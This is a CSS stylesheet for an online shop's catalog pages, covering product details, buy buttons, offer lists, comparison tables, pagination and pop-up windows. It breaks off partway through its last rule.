/***CATALOG_DETAIL_PROGRESS_BAR***/
.catalog-detail .catalog-detail-price .progress_bar_block{
	display:table;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .progress_bar_title,
.catalog-detail .catalog-detail-price .progress_bar_cont,
.catalog-detail .catalog-detail-price .progress_bar_percent{
	display:table-cell;
	vertical-align:baseline;
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-price .progress_bar_cont{
	padding:0px 7px;
}

.catalog-detail .catalog-detail-price .progress_bar_bg{
	width:113px;
	height:6px;
	position:relative;
	overflow:hidden;
}

.catalog-detail .catalog-detail-price .progress_bar_line{
	height:6px;
	position:absolute;
	left:0px;
	top:0px;
}

/***CATALOG_DETAIL_BUY***/
.catalog-detail .catalog-detail-buy{
	width:100%;
	display:table;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .buy_more_detail{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-detail .buy_more_detail .add2basket_form{
	width:100%;
	float:left;
}

.catalog-detail .buy_more_detail .qnt_cont{
	display:table;
	margin:0px auto 10px;
	padding:0px;
}

.catalog-detail .buy_more_detail a.minus,
.catalog-detail .buy_more_detail a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail .buy_more_detail a.minus span,
.catalog-detail .buy_more_detail a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .buy_more_detail input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:0px;
	padding:0px;
}

/***CATALOG_DETAIL_TIME_BUY***/
.catalog-detail .time_buy_cont{
	width:100%;
	height:43px;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.catalog-detail .time_buy_clock,
.catalog-detail .time_buy_timer{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .time_buy_clock{
	width:45px;
	padding:0px 0px 0px 5px;
}

.catalog-detail .time_buy_timer .countdown-row{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail .time_buy_timer .countdown-show4 .countdown-section{
	width:25%;
}

.catalog-detail .time_buy_timer .countdown-section{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .time_buy_timer .countdown-period{
	display:block;
	margin:-4px 0px 0px 0px;
	padding:0px;
}

/***CATALOG_DETAIL_BUY_BUTTON***/
.catalog-detail .buy_more_detail button[name="add2basket"],
.catalog-detail .buy_more_detail small.result,
.catalog-detail .buy_more_detail .apuo_detail,
.catalog-detail .buy_more_detail button[name="choose_offer"]{
	width:100%;
	height:41px;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-detail .buy_more_detail button[name="add2basket"] i,
.catalog-detail .buy_more_detail small.result i{
	margin:0px;
	padding:0px 10px 0px 0px;
}

.catalog-detail .buy_more_detail .apuo_detail i{
	margin:0px;
	padding:0px 6px 0px 0px;
}

.catalog-detail .buy_more_detail button[name="boc_anch"],
.catalog-detail .buy_more_detail .notify_anch{
	width:100%;
	height:29px;
	float:left;
	margin:5px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .buy_more_detail button[name="boc_anch"] i,
.catalog-detail .buy_more_detail .notify_anch i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.catalog-detail .buy_more_detail .url_notify .alertMsg{
	width:100%;
	float:left;
	margin:5px 0px 0px 0px;
}

.catalog-detail .buy_more_detail .hidden{
	display:none;
}

/***CATALOG_DETAIL_COMPARE_DELAY***/
.catalog-detail .compare_delay{
	width:100%;
	display:table;
	margin:5px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .compare,
.catalog-detail .catalog-detail-delay{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.catalog-detail .compare_delay div:nth-child(2){
	float:right;
}

.catalog-detail .compare a,
.catalog-detail .delay a{
	height:27px;
	display:block;
	margin:0px;
	padding:0px 11px 0px 8px;
}

.catalog-detail .compare a .compare_cont,
.catalog-detail .delay a .delay_cont{
	height:27px;
	display:table;
	margin:0px auto;
	padding:0px;
}

.catalog-detail .compare a i,
.catalog-detail .delay a i,
.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text{
	padding:0px 0px 0px 5px;
}

.catalog-detail .compare .catalog-item-compare i:nth-child(2),
.catalog-detail .compare .catalog-item-compared i:first-child,
.catalog-detail .delay .catalog-item-delay i:nth-child(2),
.catalog-detail .delay .catalog-item-delayed i:first-child{
	display:none;
	visibility:hidden;
}

.catalog-detail .compare .catalog-item-compared i:nth-child(2),
.catalog-detail .delay .catalog-item-delayed i:nth-child(2){
	display:table-cell;
	visibility:visible;
}

/***CATALOG_DETAIL_DELIVERY***/
.catalog-detail .catalog-detail-delivery{
	width:100%;
	display:table;
	margin:6px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-delivery .name,
.catalog-detail .catalog-detail-delivery .val{
	margin:0px;
	position:relative;
	top:5px;
}

.catalog-detail .catalog-detail-delivery .name{
	float:left;
	padding:0px 3px 0px 0px;
}

.catalog-detail .catalog-detail-delivery .val{
	float:right;
	padding:0px 0px 0px 3px;
}

/***CATALOG_DETAIL_PAYMENTS***/
.catalog-detail .payment_methods{
	width:100%;
	display:table;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .payment_methods .h3{
	display:none;
	visibility:hidden;
}

.catalog-detail .payment_methods ul{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.catalog-detail .payment_methods ul li{
	width:66px;
	height:30px;
	float:left;
	display:table;
	margin:5px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .payment_methods ul li:nth-child(3n + 2){
	margin:5px 5px 0px 5px;
}

.catalog-detail .payment_methods ul li a{
	display:table-cell;
	vertical-align:middle;
	overflow:hidden;
}

/***CATALOG_DETAIL_BUTTONS***/
.catalog-detail .catalog-detail-buttons{
	width:100%;
	display:table;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-buttons .pcd{
	height:27px;
	display:block;
	margin:5px 0px 0px 0px;
}

.catalog-detail .catalog-detail-buttons .pcd:first-child{
	margin:0px;
}

.catalog-detail .catalog-detail-buttons .pcd i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

/***CATALOG_DETAIL_OFFERS***/
.catalog-detail .catalog-detail-offers-cont{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail .catalog-detail-offers{
	width:100%;
	float:left;
	margin:17px 0px 0px 0px;
	padding:0px 18px 19px 18px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-detail .offer_block{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.catalog-detail .offer_block .h3{
	margin:0px;
	padding:15px 0px 6px 0px;
}

.catalog-detail .offer_block ul{
	width:100%;
	float:left;
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}

.catalog-detail .offer_block ul li{
	float:left;
	margin:6px 6px 0px 0px;
}

.catalog-detail .offer_block ul.COLOR li{
	margin:4px 4px 0px 0px;
}

.catalog-detail .offer_block ul li span{
	display:block;
	margin:0px;
	padding:0px 12px;
}

.catalog-detail .offer_block ul.COLOR li span{
	width:26px;
	height:26px;
	display:block;
	padding:0px;
}

.catalog-detail .offer_block ul.COLOR li span i{
	width:24px;
	height:24px;
	display:block;
}

.catalog-detail .offer_block ul li:hover span,
.catalog-detail .offer_block ul.COLOR li:hover span{
	cursor:pointer;
}

/***CATALOG_DETAIL_PROPERTIES***/
.catalog-detail .catalog-detail-properties{
	width:100%;
	float:left;
	margin:15px 0px 0px 0px;
	padding:0px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	overflow:hidden;
}

.catalog-detail .catalog-detail-properties .h4{
	width:100%;
	margin:0px;
	padding:0px 0px 6px 0px;
}

.catalog-detail .catalog-detail-property{
	width:100%;
	float:left;
	margin:0px 0px 7px 0px;
	padding:0px;
}

.catalog-detail .catalog-detail-property .name{
	float:left;
	margin:0px;
	padding:0px 3px 0px 0px;
	position:relative;
	top:5px;
}

.catalog-detail .catalog-detail-property .val{
	float:right;
	margin:0px;
	padding:0px 0px 0px 3px;
	position:relative;
	top:5px;
}

/***CATALOG_DETAIL_TABS***/
.catalog-detail-element .section{
	width:100%;
	float:left;
	margin:30px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-element .section ul.tabs{
	width:100%;
	float:left;
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}

.catalog-detail-element .section ul.tabs li{
	height:43px;
	float:left;
	display:table;
	margin:0px 5px 13px 0px;
	padding:0px;
	position:relative;
	cursor:pointer;
}

.catalog-detail-element .section ul.tabs li:last-child{
	margin:0px 0px 13px 0px;
}

.catalog-detail-element .section ul.tabs li.current:after{
	width:0px;
	height:0px;
	position:absolute;
	left:50%;
	bottom:-8px;
	margin:0px 0px 0px -8px;
	padding:0px;
}

.catalog-detail-element .section ul.tabs li a{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 18px;
}

.catalog-detail-element .section ul.tabs li:hover a,
.catalog-detail-element .section ul.tabs li.current a{
	padding:0px 17px;
}

.catalog-detail-element .section .box{
	width:100%;
	float:left;
	display:none;
	margin:12px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-element .section .box.visible{
	display:block;
}

.catalog-detail-element .section .box .description{
	margin:0px;
	padding:0px;
}

.catalog-detail-element .section .box #video{
	width:100%;
	margin:0px auto;
	padding:0px;
}

/***CATALOG_DETAIL_FILES_DOCS***/
.catalog-detail-files-docs{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail-files-docs .files-docs-item-cont{
	width:25%;
	display:inline-block;
	vertical-align:top;
	margin:0px 0px 20px 0px;
	padding:0px 0px 0px 21px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.catalog-detail-files-docs .files-docs-item{
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail-files-docs .files-docs-icon,
.catalog-detail-files-docs .files-docs-block{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.catalog-detail-files-docs .files-docs-icon{
	padding:0px 29px 0px 0px;
}

.catalog-detail-files-docs .files-docs-name,
.catalog-detail-files-docs .files-docs-size{
	display:block;
}

.catalog-detail-files-docs .files-docs-size{
	margin:4px 0px 0px 0px;
}

/***CATALOG_DETAIL_STORES***/
.catalog-detail-stores{
	width:100%;
	float:left;
	margin:-7px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-store{
	width:100%;
	float:left;
	margin:0px 0px 7px 0px;
	padding:0px;
}

.catalog-detail-store .name{
	float:left;
	margin:0px;
	padding:0px 3px 0px 0px;
	position:relative;
	top:5px;
}

.catalog-detail-store .val{
	float:right;
	margin:0px;
	padding:0px 0px 0px 3px;
	position:relative;
	top:5px;
}

.catalog-detail-element .hidden{
	display:none !important;
}

/***OFFERS_LIST_CONSTRUCTOR_KIT_ITEMS_RELATED_BIGDATA***/
.catalog-detail-offers-list,
.set-constructor-items,
.kit-items,
.related-items,
.bigdata-items{
	width:100%;
	float:left;
	margin:20px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-offers-list .h3,
.set-constructor-items .h3,
.kit-items .h3,
.related-items .h3,
.bigdata-items .h3{
	width:100%;
	margin:0px;
	padding:10px 0px;
}

/***OFFERS_LIST***/
.catalog-detail-offers-list .offers-items{
	width:100%;
	float:left;
	margin:6px 0px 0px 0px;
	padding:0px;
}

.catalog-detail-offers-list .offers-items .thead{
	width:100%;
	height:31px;
	display:table;
	margin:0px;
	padding:0px;
}

.catalog-detail-offers-list .offers-items .thead > div{
	height:31px;
	display:table-cell;
    vertical-align:middle;
	margin:0px;
	padding:0px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-image{
	width:83px;
	padding:0px 0px 0px 14px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-name{
	width:164px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-prop{
	width:99px;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-price{
	width:auto;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-buy{
	width:231px;
	padding:0px 13px 0px 35px;
}

.catalog-detail-offers-list .offers-items .tbody{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.offers-items .catalog-item .catalog-item-info{
	display:table;
	padding:8px 11px 8px 12px;
}

.offers-items .catalog-item .catalog-item-image-cont,
.offers-items .catalog-item .catalog-item-title,
.offers-items .catalog-item .catalog-item-prop,
.offers-items .catalog-item .item-price,
.offers-items .catalog-item .buy_more{
	float:none;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.offers-items .catalog-item .catalog-item-image-cont{
	width:83px;
}

.offers-items .catalog-item .catalog-item-image{
	width:auto;
	height:auto;
}

.offers-items .catalog-item .catalog-item-image img{
	width:auto;
	max-width:69px;
	height:auto;
	max-height:69px;
}

.offers-items .catalog-item .catalog-item-image .sticker{
	position:absolute;
	right:-2px;
	bottom:3px;
}

.offers-items .catalog-item .catalog-item-image .sticker span{
	width:28px;
	height:16px;
}

.offers-items .catalog-item .catalog-item-image .sticker span::after{
	content:none;
}

.offers-items .catalog-item .catalog-item-title{
	width:164px;
}

.offers-items .catalog-item .catalog-item-title .name,
.offers-items .catalog-item .catalog-item-title .article{
	display:block;
	margin:0px;
	padding:0px;
}

.offers-items .catalog-item .catalog-item-title .article{
	margin:9px 0px 0px 0px;
}

.offers-items .catalog-item .catalog-item-prop{
	width:99px;
}

.offers-items .catalog-item .catalog-item-prop .prop_cont{
	width:24px;
	height:24px;
	display:table;
	margin:0px auto;
	padding:0px;
}

.offers-items .catalog-item .catalog-item-prop .prop{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.offers-items .catalog-item .catalog-item-prop .prop img{
	width:auto;
	max-width:24px;
	height:auto;
	max-height:24px;
	vertical-align:middle;
}

.offers-items .catalog-item .catalog-item-prop .prop i{
	width:24px;
	height:24px;
	display:block;
	margin:0px;
	padding:0px;
}

.offers-items .catalog-item .item-price{
	width:auto;
}

.offers-items .catalog-item .catalog-item-props-mob{
	display:none;
	visibility:hidden;
}

.offers-items .catalog-item .buy_more{
	width:247px;
	padding:0px 0px 0px 19px;
	position:static;
}

.offers-items .catalog-item .buy_more .avl,
.offers-items .catalog-item .buy_more .not_avl{
	float:left;
}

.offers-items .catalog-item .delay a{
	width:27px;
	padding:0px;
}

.offers-items .catalog-item .buy_more .add2basket_block{
	width:auto;
	margin:5px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more .add2basket_block form{
	float:left;
}

.offers-items .catalog-item .buy_more .qnt_cont{
	float:left;
	margin:3px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more a.minus,
.offers-items .catalog-item .buy_more a.plus{
	float:left;
}

.offers-items .catalog-item .buy_more input[name="quantity"]{
	float:left;
}

.offers-items .catalog-item .buy_more button[name="add2basket"],
.offers-items .catalog-item .buy_more small.result.offer-item{
	width:37px;
	margin:0px 0px 0px 5px;
}

.offers-items .catalog-item .buy_more button[name="add2basket"] i,
.offers-items .catalog-item .buy_more small.result.offer-item i{
	padding:0px;
}

.offers-items .catalog-item .buy_more .boc_anch{
	width:87px;
	height:29px;
	float:left;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.offers-items .catalog-item .buy_more .apuo{
	width:119px;
	margin:5px 0px 0px 0px;
}

.offers-items .catalog-item .buy_more .apuo i,
.offers-items .catalog-item .buy_more .boc_anch i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.offers-items .catalog-item .buy_more .apuo .short{
	display:inline-block;
	visibility:visible;
}

/***CONSTRUCTOR_KIT_ITEMS***/
.set-constructor-items .catalog-item-cards,
.kit-items .catalog-item-cards{
	margin:0px;
}

.set-constructor-items .catalog-item-card:before{
	width:32px;
	height:32px;
	position:absolute;
	left:-17px;
	top:77px;
}

.set-constructor-items .catalog-item-card,
.kit-items .catalog-item-card{
	width:188px;
	margin:0px 0px 0px 2px;
	position:relative;
}

.set-constructor-items .catalog-item-card.set_element,
.set-constructor-items .catalog-item-card.set_result{
	width:190px;
}

.set-constructor-items .catalog-item-card.set_element{
	margin:0px;
}

.kit-items .catalog-item-card{
	margin:0px 0px 2px 2px;
}

.kit-items .catalog-item-card:nth-child(5n+1){
	margin:0px 0px 2px 0px;
}

.set-constructor-items .catalog-item-card .item-image-cont,
.kit-items .catalog-item-card .item-image-cont{
	margin:0px;
}

.set-constructor-items .catalog-item-card .item-image,
.set-constructor-items .catalog-item-card .item-image a,
.set-constructor-items .catalog-item-card .item-image span,
.kit-items .catalog-item-card .item-image,
.kit-items .catalog-item-card .item-image a{
	height:160px;
}

.set-constructor-items .catalog-item-card .item-image span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.set-constructor-items .catalog-item-card .item-image a img,
.set-constructor-items .catalog-item-card .item-image span img,
.kit-items .catalog-item-card .item-image a img{
	max-width:160px;
	max-height:160px;
}

.set-constructor-items .catalog-item-card.set_result .item-image i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.set-constructor-items .catalog-item-card .item-all-title,
.kit-items .catalog-item-card .item-all-title{
	height:50px;
}

.set-constructor-items .catalog-item-card .item-price-cont,
.kit-items .catalog-item-card .item-price-cont{
	height:51px;
}

.set-constructor-items .catalog-item-card.set_result .item-price-cont{
	height:64px;
	margin:7px 0px 0px 0px;
}

.set-constructor-items .catalog-item-card.set_result .buy_more .add2basket_block{
	float:left;
	position:static;
}

.set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"],
.set-constructor-items .catalog-item-card.set_result .buy_more small.result{
	width:160px;
	float:left;
	position:static;
}

.set-constructor-items .catalog-item-card .pop-up-close{
	opacity:0;
	position:absolute;
	right:0px;
	top:0px;
	z-index:600;
}

.set-constructor-items .catalog-item-card:hover .pop-up-close{
	opacity:1;
}

.set-constructor-items .collect_set{
	width:168px;
	height:27px;
	float:left;
	margin:10px 0px 0px 0px;
	padding:0px;
}

.set-constructor-items .collect_set .collect_cont{
	height:27px;
	display:table;
	margin:0px auto;
	padding:0px;
}

.set-constructor-items .collect_set i,
.set-constructor-items .collect_set span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.set-constructor-items .collect_set i{
	padding:0px 8px 0px 0px;
}

/***CONSTRUCTOR_POPUP***/
.popup-set{
	width:758px;
	margin:0px;
	padding:0px;
}

.popup-set .popup-window{
	width:100%;
	margin:0px;
	padding:0px;
}

.popup-set .popup-window-left-column,
.popup-set .popup-window-right-column,
.popup-set .popup-window-bottom-row{
	display:none;
	visibility:hidden;
}

.popup-set .popup-window-top-row .popup-window-center-column{
	width:100%;
	height:auto;
	margin:0px;
	padding:14px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.popup-set .popup-window-close-icon{
	width:24px;
	height:24px;
	display:table;
	position:absolute;
	margin:0px;
	padding:0px;
}

.popup-set .popup-window-close-icon i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.popup-set .popup-window-content{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.popup-set .popup-window-wait{
	margin:0px;
	padding:50px 0px;
}

.popup-set .set-constructor-descr{
	margin:0px;
	padding:16px 20px 17px 20px;
}

.popup-set .set-constructor-items{
	margin:0px;
}

.popup-set .set-constructor-items .first_section,
.popup-set .set-constructor-items .last-section{
	width:100%;
	margin:0px;
	padding:0px 20px 25px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.popup-set .set-constructor-items .last-section{
	padding:0px;
	position:relative;
}

.popup-set .set-constructor-items .catalog-item-card{
	width:140px;
}

.popup-set .set-constructor-items .catalog-item-card.set_element,
.popup-set .set-constructor-items .catalog-item-card.set_result{
	width:142px;
}

.popup-set .set-constructor-items .catalog-item-card.item_empty{
	height:274px;
}

.popup-set .set-constructor-items .catalog-item-card.set_item_other:first-child{
	margin:0px;
}

.popup-set .set-constructor-items .catalog-item-card .item-image,
.popup-set .set-constructor-items .catalog-item-card .item-image a,
.popup-set .set-constructor-items .catalog-item-card .item-image span{
	height:111px;
}

.popup-set .set-constructor-items .catalog-item-card .item-image a img,
.popup-set .set-constructor-items .catalog-item-card .item-image span img{
	max-width:111px;
	max-height:111px;
}

.popup-set .set-constructor-items .catalog-item-card .item-all-title{
	height:62px;
}

.popup-set .set-constructor-items .catalog-item-card .item-price-cont{
	height:41px;
}

.popup-set .set-constructor-items .catalog-item-card.set_result .item-price-cont{
	height:65px;
}

.popup-set .set-constructor-items .catalog-item-card .item-price{
	bottom:0px;
}

.popup-set .set-constructor-items .catalog-item-card .catalog-item-price-percent .text,
.popup-set .set-constructor-items .catalog-item-card .catalog-item-price-percent .set-result-price-discount{
	display:block;
	margin:0px;
	padding:0px;
}

.popup-set .set-constructor-items .catalog-item-card.set_result .buy_more button[name="add2basket"],
.popup-set .set-constructor-items .catalog-item-card.set_result .buy_more small.result{
	width:112px;
}

.popup-set .set-constructor-items .catalog-item-card .pop-up-add{
	width:32px;
	height:32px;
	margin:0px 0px 0px -16px;
	padding:0px;
	position:absolute;
	left:50%;
	top:-16px;
	opacity:0;
}

.popup-set .set-constructor-items .catalog-item-card:hover .pop-up-add{
	opacity:1;
}

/***CONSTRUCTOR_POPUP_SLIDER***/
.popup-set .set_construct_slider_cont{
	width:718px;
	float:left;
	margin:0px;
	padding:25px 20px 20px 20px;
	overflow:hidden;
}

.popup-set .set_construct_slider{
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
	position:relative;
}

/***CONSTRUCTOR_POPUP_SLIDER_ARROW_LEFT_RIGHT***/
.popup-set .set_construct_slider_arrow_left,
.popup-set .set_construct_slider_arrow_right{
	width:40px;
    height:42px;
	position:absolute;
    top:80px;
	margin:0px;
	padding:0px;
}

.popup-set .set_construct_slider_arrow_right{
	right:-8px;
}

.popup-set .set_construct_slider_arrow_left{
	left:-8px;
}

.popup-set .set_construct_slider_arrow_left .arrow_cont,
.popup-set .set_construct_slider_arrow_right .arrow_cont{
	width:40px;
    height:42px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:before,
.popup-set .set_construct_slider_arrow_right .arrow_cont:after,
.popup-set .set_construct_slider_arrow_left .arrow_cont:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:after{
	width:0px;
	height:0px;
	position:absolute;
	content:"";
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:before,
.popup-set .set_construct_slider_arrow_right .arrow_cont:after{
	right:0px;
}

.popup-set .set_construct_slider_arrow_left .arrow_cont:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:after{
	left:0px;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:before{
	top:-4px;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:after,
.popup-set .set_construct_slider_arrow_left .arrow_cont:after{
	bottom:-4px;
}

/***COMPARE***/
.compare-list-result .sort{
	width:100%;
	margin:0px;
	padding:0px 0px 10px 0px;
}

.compare-list-result .sort .sorttext{
	display:inline-block;
	margin:0px 10px 0px 0px;
	padding:0px;
}

.compare-list-result .sort a.sortbutton{
	display:inline-block;
	margin:0px 10px 0px 0px;
	padding:0px;
}

.compare-list-result .sort a.sortbutton:last-child{
	margin:0px;
}

.compare-list-result .sort a.sortbutton .mob{
	display:none;
	visibility:hidden;
}

.compare-list-result .sort a.sortbutton.current{
	padding:5px 10px;
}

.compare-grid{
	width:100%;
	margin:0px 0px 10px 0px;
	padding:0px;
	overflow:auto;
}

table.compare-grid{
	width:100%;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

table.compare-grid td{
	vertical-align:top;
	margin:0px;
	padding:5px 10px;
}

table.compare-grid tr.compare-delete td{
	padding:5px 10px 15px 10px;
}

table.compare-grid tr.price td{
	padding:15px 10px 7px 10px;
	vertical-align:bottom;
}

table.compare-grid tr.buy td{
	padding:0px 10px;
	vertical-align:bottom;
}

table.compare-grid tr.delay td{
	padding:5px 10px 15px 10px;
}

table.compare-grid .compare-delete-item{
	height:27px;
	display:inline-block;
	margin:0px;
	padding:0px 20px;
}

table.compare-grid .compare-delete-item i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

table.compare-grid .catalog-item-price,
table.compare-grid .catalog-item-price-old,
table.compare-grid .catalog-item-price-percent,
table.compare-grid .item-no-price{
	display:block;
	margin:0px;
	padding:0px;
}

table.compare-grid .item-no-price{
	margin:0px 0px 4px 0px;
}

table.compare-grid .available{
	margin:0px;
	padding:0px;
}

table.compare-grid .available .avl,
table.compare-grid .available .not_avl{
	height:23px;
	display:table;
	margin:0px auto;
	padding:0px;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i,
table.compare-grid .available .avl span,
table.compare-grid .available .not_avl span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i{
	padding:0px 6px 0px 0px;
}

table.compare-grid .buy_more{
	width:138px;
	margin:0px auto;
	padding:0px;
}

table.compare-grid .buy_more .qnt_cont{
	display:table;
	margin:0px auto;
	padding:0px;
}

table.compare-grid .buy_more a.minus,
table.compare-grid .buy_more a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

table.compare-grid .buy_more a.minus span,
table.compare-grid .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

table.compare-grid .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:0px;
	padding:0px;
}

table.compare-grid .buy_more button[name="add2basket"],
table.compare-grid .buy_more small.result,
table.compare-grid .buy_more .apuo{
	width:138px;
	height:29px;
	margin:5px 0px 0px 0px;
	padding:0px;
}

table.compare-grid .buy_more small.result,
table.compare-grid .buy_more .apuo{
	float:left;
}

table.compare-grid .buy_more .apuo{
	width:136px;
	height:27px;
}

table.compare-grid .buy_more button[name="add2basket"] i,
table.compare-grid .buy_more small.result i,
table.compare-grid .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

table.compare-grid .buy_more .hidden{
	display:none;
}

table.compare-grid .delay{
	width:138px;
	margin:0px auto;
	padding:0px;
}

table.compare-grid .delay a{
	height:27px;
	display:block;
	margin:0px;
	padding:0px 11px 0px 8px;
}

table.compare-grid .delay a .delay_cont{
	height:27px;
	display:table;
	margin:0px auto;
	padding:0px;
}

table.compare-grid .delay a i,
table.compare-grid .delay a .delay_text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

table.compare-grid .delay a .delay_text{
	padding:0px 0px 0px 5px;
}

table.compare-grid .delay .catalog-item-delay i:nth-child(2),
table.compare-grid .delay .catalog-item-delayed i:first-child{
	display:none;
	visibility:hidden;
}

table.compare-grid .delay .catalog-item-delayed i:nth-child(2){
	display:table-cell;
	visibility:visible;
}

.compare-list-result a.compare-delete-item-all{
	height:27px;
	display:inline-block;
	margin:0px;
	padding:0px 20px;
}

.compare-list-result a.compare-delete-item-all i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

/***PAGINATION***/
.pagination{
	width:100%;
	float:left;
	margin:15px 0px 0px 0px;
	padding:0px;
}

.pagination ul{
	margin:0px !important;
	padding:0px !important;
	list-style-type: none;
}

.pagination ul li{
	width:29px;
	height:27px;
	float:left;
	margin:0px 4px 0px 0px;
	padding:0px;
}

.pagination ul li:last-child{
	margin:0px;
}

.pagination ul li a,
.pagination ul li.active span,
.pagination ul li.points span{
	display:block;
	margin:0px;
	padding:0px;
}

.pagination ul li.first,
.pagination ul li.last{
	width:54px;
}

.pagination ul .navigation-button.navigation-disabled{
	display:none;
}

/***TO_TOP***/
a#to_top{
	width:36px;
	height:100%;
	left:0px;
	top:0px;
}

a#to_top i{
	width:100%;
	position:absolute;
	left:0px;
	top:15px;
}

/***CALL_BACK***/
.callback,
.project-order-form-block{
	width:396px;
	margin:0px 0px 0px -198px;
	padding:0px;
}

/***MODAL***/
#addItemInCart{
	width:376px;
	margin:0px 0px 0px -188px;
	padding:0px;
}

#addItemInCart .cont{
	width:100%;
	margin:0px;
	padding:20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

#addItemInCart .item_image_cont{
	width:100%;
	height:178px;
	display:table;
	margin:0px;
	padding:0px;
}

#addItemInCart .item_image_full{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

#addItemInCart .item_title{
	margin:12px 0px 0px 0px;
	padding:0px;
}

#addItemInCart .item_links{
	margin:12px 0px 0px 0px;
	padding:0px;
}

#addItemInCart .item_links .close{
	width:153px;
	height:31px;
	float:left;
	margin:0px;
	padding:0px;
}

#addItemInCart .item_links form {
	float:right;
}

#addItemInCart .item_links .order{
	width:173px;
	height:31px;
	margin:0px;
	padding:0px;
}

/***ADD2BASKET_OFFER***/
.more_options{
	width:714px;
	margin:0px 0px 0px -357px;
	padding:0px;
}

.more_options .item_info{
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

.more_options .item_image{
	width:178px;
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.more_options .item_image .img{
